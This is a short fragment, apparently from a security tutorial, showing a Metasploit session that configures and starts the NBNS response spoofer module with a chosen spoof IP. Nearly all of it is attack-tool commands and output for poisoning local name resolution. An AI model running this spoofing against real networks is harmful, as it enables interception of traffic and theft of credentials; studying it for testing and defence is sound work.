 ßlackßuntu
msf auxiliary(nbns_response) > show options
Module options (auxiliary/spoof/nbns/nbns_response):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
REGEX .* yes Regex applied to the NB Name to determine if spoofed reply
is sent
SPOOFIP 127.0.0.1 yes IP address with which to poison responses
TIMEOUT 500 yes The number of seconds to wait for new data
msf auxiliary(nbns_response) > set SPOOFIP 10.14.21.75
SPOOFIP => 10.14.21.75
msf auxiliary(nbns_response) > run
[*] Auxiliary module execution completed
[*] NBNS Spoofer started. Listening for NBNS requests...
msf auxiliary(nbns_response) >
FreebuF.COM